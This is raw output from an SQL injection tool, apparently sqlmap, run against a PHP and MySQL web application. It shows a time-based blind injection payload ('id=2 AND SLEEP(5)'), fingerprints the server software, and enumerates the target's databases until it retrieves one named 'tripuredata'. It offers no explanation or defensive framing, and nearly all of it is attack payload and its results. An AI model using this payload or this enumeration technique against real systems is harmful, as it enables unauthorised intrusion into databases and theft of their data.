 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[18:25:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[18:25:01] [INFO] fetching database names
[18:25:01] [INFO] fetching number of databases
[18:25:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:25:01] [INFO] retrieved:
[18:25:01] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:25:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[18:25:03] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:25:03] [ERROR] unable to retrieve the number of databases
[18:25:03] [INFO] falling back to current database
[18:25:03] [INFO] fetching current database
[18:25:03] [INFO] retrieved:
[18:25:04] [WARNING] reflective value(s) found and filtering out
tripuredata
available databases [1]:
[*] tripuredata